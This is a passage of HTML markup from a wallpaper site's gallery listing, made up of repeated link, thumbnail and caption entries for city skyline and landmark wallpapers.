                                                <img class="lozad" loading="lazy"  alt="Royal Clock Tower Lights In Makkah HD Wallpaper" data-item="item-1528997" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/royal-clock-tower-lights-in-makkah-hd-y5ngpos7jl7r9h6j.webp" />
                                            </a>
                                            <figcaption><span>Royal Clock Tower Lights In Makkah HD Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2306574">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/san-antonio-yachts-k5zoonei7l1te20f.html" title="San Antonio Yachts Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="San Antonio Yachts Wallpaper" data-item="item-2306574" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/san-antonio-yachts-k5zoonei7l1te20f.webp" />
                                            </a>
                                            <figcaption><span>San Antonio Yachts Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2504199">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/beautiful-sunset-over-memphis-skyline-kugzl0jxy6j8o2s3.html" title="Beautiful Sunset Over Memphis Skyline Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Beautiful Sunset Over Memphis Skyline Wallpaper" data-item="item-2504199" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/beautiful-sunset-over-memphis-skyline-kugzl0jxy6j8o2s3.webp" />
                                            </a>
                                            <figcaption><span>Beautiful Sunset Over Memphis Skyline Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1770692">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/piccadilly-circus-with-motion-blur-38un8pf4g1rb39l1.html" title="Piccadilly Circus With Motion Blur Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Piccadilly Circus With Motion Blur Wallpaper" data-item="item-1770692" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/piccadilly-circus-with-motion-blur-38un8pf4g1rb39l1.webp" />
                                            </a>
                                            <figcaption><span>Piccadilly Circus With Motion Blur Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1656770">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/los-angeles-foggy-city-skyline-1wgtqppc6ar08g2m.html" title="Los Angeles Foggy City Skyline Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Los Angeles Foggy City Skyline Wallpaper" data-item="item-1656770" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/los-angeles-foggy-city-skyline-1wgtqppc6ar08g2m.webp" />
                                            </a>
                                            <figcaption><span>Los Angeles Foggy City Skyline Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1872804">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/empty-streets-night-city-523hes202nqygaij.html" title="Empty Streets Night City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Empty Streets Night City Wallpaper" data-item="item-1872804" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/empty-streets-night-city-523hes202nqygaij.webp" />
                                            </a>
                                            <figcaption><span>Empty Streets Night City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1847022">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/bt-tower-from-the-city-streets-at-night-r1zzvtot86pjdiqd.html" title="BT Tower From The City Streets At Night Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="BT Tower From The City Streets At Night Wallpaper" data-item="item-1847022" onerror="reportImage(this.src)" width="300" height="194" data-src="/images/thumbnail/bt-tower-from-the-city-streets-at-night-r1zzvtot86pjdiqd.webp" />
                                            </a>
                                            <figcaption><span>BT Tower From The City Streets At Night Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1503105">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/kansas-city-modern-imkk1i03xikx914s.html" title="Kansas City Modern Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Kansas City Modern Wallpaper" data-item="item-1503105" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/kansas-city-modern-imkk1i03xikx914s.webp" />
                                            </a>
                                            <figcaption><span>Kansas City Modern Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1721084">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/comprehensive-city-view-at-night-gx8tv90myxw0r6sa.html" title="Comprehensive City View At Night Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Comprehensive City View At Night Wallpaper" data-item="item-1721084" onerror="reportImage(this.src)" width="300" height="375" data-src="/images/thumbnail/comprehensive-city-view-at-night-gx8tv90myxw0r6sa.webp" />
                                            </a>
                                            <figcaption><span>Comprehensive City View At Night Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1826207">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/blank-and-white-worm-eye-view-city-6ky8dygldug2o6ry.html" title="Blank And White Worm Eye View City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Blank And White Worm Eye View City Wallpaper" data-item="item-1826207" onerror="reportImage(this.src)" width="300" height="165" data-src="/images/thumbnail/blank-and-white-worm-eye-view-city-6ky8dygldug2o6ry.webp" />
                                            </a>
                                            <figcaption><span>Blank And White Worm Eye View City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1891003">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/megapolis-district-city-morning-city-ws03welqdf8kpwc9.html" title="Megapolis District City Morning City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Megapolis District City Morning City Wallpaper" data-item="item-1891003" onerror="reportImage(this.src)" width="300" height="450" data-src="/images/thumbnail/megapolis-district-city-morning-city-ws03welqdf8kpwc9.webp" />
                                            </a>
                                            <figcaption><span>Megapolis District City Morning City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1535504">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/brussels-yellow-city-elrfs3yswqxx9kbr.html" title="Brussels Yellow City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Brussels Yellow City Wallpaper" data-item="item-1535504" onerror="reportImage(this.src)" width="300" height="213" data-src="/images/thumbnail/brussels-yellow-city-elrfs3yswqxx9kbr.webp" />
                                            </a>
                                            <figcaption><span>Brussels Yellow City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1103833">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/port-of-san-francisco-city-py5mjo92e7akx6zq.html" title="Port Of San Francisco City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Port Of San Francisco City Wallpaper" data-item="item-1103833" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/port-of-san-francisco-city-py5mjo92e7akx6zq.webp" />
                                            </a>
                                            <figcaption><span>Port Of San Francisco City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-3493154">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/happy-new-year-2026-fireworks-celebration-greeting-card-6bmbk92xfljw0wfh.html" title="Happy New Year 2026 Fireworks Celebration Greeting Card Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Happy New Year 2026 Fireworks Celebration Greeting Card Wallpaper" data-item="item-3493154" onerror="reportImage(this.src)" width="300" height="533" data-src="/images/thumbnail/happy-new-year-2026-fireworks-celebration-greeting-card-6bmbk92xfljw0wfh.webp" />
                                            </a>
                                            <figcaption><span>Happy New Year 2026 Fireworks Celebration Greeting Card Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1772430">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/piccadilly-circus-night-city-light-5d5iscirik9r0t7q.html" title="Piccadilly Circus Night City Light Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Piccadilly Circus Night City Light Wallpaper" data-item="item-1772430" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/piccadilly-circus-night-city-light-5d5iscirik9r0t7q.webp" />
                                            </a>
                                            <figcaption><span>Piccadilly Circus Night City Light Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1665760">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/city-lights-of-los-angeles-skyline-pqz08wc82q2nsu9p.html" title="City Lights Of Los Angeles Skyline Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="City Lights Of Los Angeles Skyline Wallpaper" data-item="item-1665760" onerror="reportImage(this.src)" width="300" height="188" data-src="/images/thumbnail/city-lights-of-los-angeles-skyline-pqz08wc82q2nsu9p.webp" />
                                            </a>
                                            <figcaption><span>City Lights Of Los Angeles Skyline Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2504301">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/breathtaking-view-of-downtown-oakland-c0sbs32dnnydf7p4.html" title="Breathtaking View Of Downtown Oakland Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Breathtaking View Of Downtown Oakland Wallpaper" data-item="item-2504301" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/breathtaking-view-of-downtown-oakland-c0sbs32dnnydf7p4.webp" />
                                            </a>
                                            <figcaption><span>Breathtaking View Of Downtown Oakland Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1511596">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/vatican-city-during-cloudy-day-031vgdcfijjr1kp9.html" title="Vatican City During Cloudy Day Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Vatican City During Cloudy Day Wallpaper" data-item="item-1511596" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/vatican-city-during-cloudy-day-031vgdcfijjr1kp9.webp" />
                                            </a>
                                            <figcaption><span>Vatican City During Cloudy Day Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1529092">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/fourth-tallest-building-royal-clock-tower-makkah-hd-zig3ae1usfmemn5w.html" title="Caption: Stunning view of Royal Clock Tower, Makkah in High Definition Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Caption: Stunning view of Royal Clock Tower, Makkah in High Definition Wallpaper" data-item="item-1529092" onerror="reportImage(this.src)" width="300" height="385" data-src="/images/thumbnail/fourth-tallest-building-royal-clock-tower-makkah-hd-zig3ae1usfmemn5w.webp" />
                                            </a>
                                            <figcaption><span>Caption: Stunning view of Royal Clock Tower, Makkah in High Definition Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1418634">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/new-york-skyline-iphone-blue-lights-usdy007hfle83vgv.html" title="New York Skyline iPhone Blue Lights Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="New York Skyline iPhone Blue Lights Wallpaper" data-item="item-1418634" onerror="reportImage(this.src)" width="300" height="533" data-src="/images/thumbnail/new-york-skyline-iphone-blue-lights-usdy007hfle83vgv.webp" />
                                            </a>
                                            <figcaption><span>New York Skyline iPhone Blue Lights Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2537386">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/yellow-building-with-sharp-edge-5rb5rt2qvf2mirlf.html" title="Yellow Building With Sharp Edge Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Yellow Building With Sharp Edge Wallpaper" data-item="item-2537386" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/yellow-building-with-sharp-edge-5rb5rt2qvf2mirlf.webp" />
                                            </a>
                                            <figcaption><span>Yellow Building With Sharp Edge Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1673220">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/city-skyline-dkny-logo-b37t5ztq01i57xy5.html" title="City Skyline DKNY Logo Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="City Skyline DKNY Logo Wallpaper" data-item="item-1673220" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/city-skyline-dkny-logo-b37t5ztq01i57xy5.webp" />
                                            </a>
                                            <figcaption><span>City Skyline DKNY Logo Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1873830">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/morning-city-cup-of-coffee-7efhtqiw0soxjwld.html" title="Morning City Cup Of Coffee Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Morning City Cup Of Coffee Wallpaper" data-item="item-1873830" onerror="reportImage(this.src)" width="300" height="206" data-src="/images/thumbnail/morning-city-cup-of-coffee-7efhtqiw0soxjwld.webp" />
                                            </a>
                                            <figcaption><span>Morning City Cup Of Coffee Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1037748">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/buildings-in-the-city-at-night-u5bicrz7k005x0br.html" title="Buildings In The City At Night Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Buildings In The City At Night Wallpaper" data-item="item-1037748" onerror="reportImage(this.src)" width="300" height="187" data-src="/images/thumbnail/buildings-in-the-city-at-night-u5bicrz7k005x0br.webp" />
                                            </a>
                                            <figcaption><span>Buildings In The City At Night Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1610308">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/downtown-raleigh-north-carolina-at-dusk-rdw22xc9w0pfq9xq.html" title="Downtown Raleigh North Carolina At Dusk Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Downtown Raleigh North Carolina At Dusk Wallpaper" data-item="item-1610308" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/downtown-raleigh-north-carolina-at-dusk-rdw22xc9w0pfq9xq.webp" />
                                            </a>
                                            <figcaption><span>Downtown Raleigh North Carolina At Dusk Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1838953">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/2048x1152-aesthetic-wallpaper-uzhipcjjms95ckli.html" title="Tranquility in Technicolor - An Aesthetic Fusion of Color and Space Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Tranquility in Technicolor - An Aesthetic Fusion of Color and Space Wallpaper" data-item="item-1838953" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/2048x1152-aesthetic-wallpaper-uzhipcjjms95ckli.webp" />
                                            </a>
                                            <figcaption><span>Tranquility in Technicolor - An Aesthetic Fusion of Color and Space Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1529663">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/atlanta-skyline-with-bright-trails-5r2zizf2rrm22mvi.html" title="Atlanta Skyline With Bright Trails Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Atlanta Skyline With Bright Trails Wallpaper" data-item="item-1529663" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/atlanta-skyline-with-bright-trails-5r2zizf2rrm22mvi.webp" />
                                            </a>
                                            <figcaption><span>Atlanta Skyline With Bright Trails Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1509672">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/wisconsin-capital-snow-qn1wtx2ensilavcd.html" title="Wisconsin Capital Snow Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Wisconsin Capital Snow Wallpaper" data-item="item-1509672" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/wisconsin-capital-snow-qn1wtx2ensilavcd.webp" />
                                            </a>
                                            <figcaption><span>Wisconsin Capital Snow Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1480490">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/mclaren-720s-with-buildings-phone-eewwfa5j7orda5pf.html" title="McLaren 720S With Buildings Phone Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="McLaren 720S With Buildings Phone Wallpaper" data-item="item-1480490" onerror="reportImage(this.src)" width="300" height="533" data-src="/images/thumbnail/mclaren-720s-with-buildings-phone-eewwfa5j7orda5pf.webp" />
                                            </a>
                                            <figcaption><span>McLaren 720S With Buildings Phone Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1890283">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/skyline-night-city-vxlpagxpe9da1yvl.html" title="Skyline Night City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Skyline Night City Wallpaper" data-item="item-1890283" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/skyline-night-city-vxlpagxpe9da1yvl.webp" />
                                            </a>
                                            <figcaption><span>Skyline Night City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1669090">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/los-angeles-skyline-with-tall-palm-trees-yq3n94egnwxxmctx.html" title="Los Angeles Skyline With Tall Palm Trees Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Los Angeles Skyline With Tall Palm Trees Wallpaper" data-item="item-1669090" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/los-angeles-skyline-with-tall-palm-trees-yq3n94egnwxxmctx.webp" />
                                            </a>
                                            <figcaption><span>Los Angeles Skyline With Tall Palm Trees Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1786056">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/blackpool-tower-in-deus-ex-bljh6homssh0wvao.html" title="Blackpool Tower In Deus Ex Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Blackpool Tower In Deus Ex Wallpaper" data-item="item-1786056" onerror="reportImage(this.src)" width="300" height="199" data-src="/images/thumbnail/blackpool-tower-in-deus-ex-bljh6homssh0wvao.webp" />
                                            </a>
                                            <figcaption><span>Blackpool Tower In Deus Ex Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1408280">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/taxi-motion-photography-new-york-computer-8segz0ydaxjie05r.html" title="Taxi Motion Photography New York Computer Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Taxi Motion Photography New York Computer Wallpaper" data-item="item-1408280" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/taxi-motion-photography-new-york-computer-8segz0ydaxjie05r.webp" />
                                            </a>
                                            <figcaption><span>Taxi Motion Photography New York Computer Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1788117">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/piccadilly-circus-digital-abstract-painting-neku3ndsu7rokzgp.html" title="Piccadilly Circus Digital Abstract Painting Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Piccadilly Circus Digital Abstract Painting Wallpaper" data-item="item-1788117" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/piccadilly-circus-digital-abstract-painting-neku3ndsu7rokzgp.webp" />
                                            </a>
                                            <figcaption><span>Piccadilly Circus Digital Abstract Painting Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1722449">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/zbigniew-boniek-receiving-an-honorary-citizenship-hp6bj7zu0crpnx6u.html" title="Zbigniew Boniek Receiving An Honorary Citizenship Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Zbigniew Boniek Receiving An Honorary Citizenship Wallpaper" data-item="item-1722449" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/zbigniew-boniek-receiving-an-honorary-citizenship-hp6bj7zu0crpnx6u.webp" />
                                            </a>
                                            <figcaption><span>Zbigniew Boniek Receiving An Honorary Citizenship Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2450604">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/noblesa-del-temps-de-salvador-dali-andorra-cqqfugn5oordmm2q.html" title="Noblesa Del Temps - De Salvador Dalí Andorra Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Noblesa Del Temps - De Salvador Dalí Andorra Wallpaper" data-item="item-2450604" onerror="reportImage(this.src)" width="300" height="199" data-src="/images/thumbnail/noblesa-del-temps-de-salvador-dali-andorra-cqqfugn5oordmm2q.webp" />
                                            </a>
                                            <figcaption><span>Noblesa Del Temps - De Salvador Dalí Andorra Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1621484">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/uraraka-aesthetic-lwcdjp42935855eg.html" title="Ochako Uraraka Aesthetic Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Ochako Uraraka Aesthetic Wallpaper" data-item="item-1621484" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/uraraka-aesthetic-lwcdjp42935855eg.webp" />
                                            </a>
                                            <figcaption><span>Ochako Uraraka Aesthetic Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1604214">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/new-york-city-laptop-9ea9riokfgjdb814.html" title="New York City skyline brightened by evening lights, viewed from a laptop screen. Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="New York City skyline brightened by evening lights, viewed from a laptop screen. Wallpaper" data-item="item-1604214" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/new-york-city-laptop-9ea9riokfgjdb814.webp" />
                                            </a>
                                            <figcaption><span>New York City skyline brightened by evening lights, viewed from a laptop screen. Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1775192">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/mehrangarh-fort-jodhpur-city-99lr73ybcqlc6z8i.html" title="Mehrangarh Fort Jodhpur City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Mehrangarh Fort Jodhpur City Wallpaper" data-item="item-1775192" onerror="reportImage(this.src)" width="300" height="150" data-src="/images/thumbnail/mehrangarh-fort-jodhpur-city-99lr73ybcqlc6z8i.webp" />
                                            </a>
                                            <figcaption><span>Mehrangarh Fort Jodhpur City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1671976">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/oahu-city-view-788a94tuhjqr14ui.html" title="Oahu City View Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Oahu City View Wallpaper" data-item="item-1671976" onerror="reportImage(this.src)" width="300" height="450" data-src="/images/thumbnail/oahu-city-view-788a94tuhjqr14ui.webp" />
                                            </a>
                                            <figcaption><span>Oahu City View Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1765350">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/4k-gotham-city-with-batman-phone-yb97vxh8glfue7v2.html" title="4K Gotham City With Batman Phone Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="4K Gotham City With Batman Phone Wallpaper" data-item="item-1765350" onerror="reportImage(this.src)" width="300" height="533" data-src="/images/thumbnail/4k-gotham-city-with-batman-phone-yb97vxh8glfue7v2.webp" />
                                            </a>
                                            <figcaption><span>4K Gotham City With Batman Phone Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1450320">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/animation-black-and-red-city-with-boats-h91i6ft7oxmetm3y.html" title="Animation Black And Red City With Boats Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Animation Black And Red City With Boats Wallpaper" data-item="item-1450320" onerror="reportImage(this.src)" width="300" height="180" data-src="/images/thumbnail/animation-black-and-red-city-with-boats-h91i6ft7oxmetm3y.webp" />
                                            </a>
                                            <figcaption><span>Animation Black And Red City With Boats Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2482211">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/satisfactory-wallpaper-7sf6nawo6mks7cpj.html" title="Satisfactory [wallpaper] Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Satisfactory [wallpaper] Wallpaper" data-item="item-2482211" onerror="reportImage(this.src)" width="300" height="125" data-src="/images/thumbnail/satisfactory-wallpaper-7sf6nawo6mks7cpj.webp" />
                                            </a>
                                            <figcaption><span>Satisfactory [wallpaper] Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1531875">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/empty-freedom-parkway-atlanta-skyline-sri00if316aippak.html" title="Empty Freedom Parkway Atlanta Skyline Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Empty Freedom Parkway Atlanta Skyline Wallpaper" data-item="item-1531875" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/empty-freedom-parkway-atlanta-skyline-sri00if316aippak.webp" />
                                            </a>
                                            <figcaption><span>Empty Freedom Parkway Atlanta Skyline Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1032518">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/modern-city-skyscrapers-vgvreoogbh66b9gr.html" title="A Cityscape of Modern Skyscrapers in 4K Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="A Cityscape of Modern Skyscrapers in 4K Wallpaper" data-item="item-1032518" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/modern-city-skyscrapers-vgvreoogbh66b9gr.webp" />
                                            </a>
                                            <figcaption><span>A Cityscape of Modern Skyscrapers in 4K Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1462020">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/travel-4k-alone-woman-6b4r7cwitiik76s5.html" title="Caption: Empowering Solo Travel Adventure Wallpaper" target="_blank">
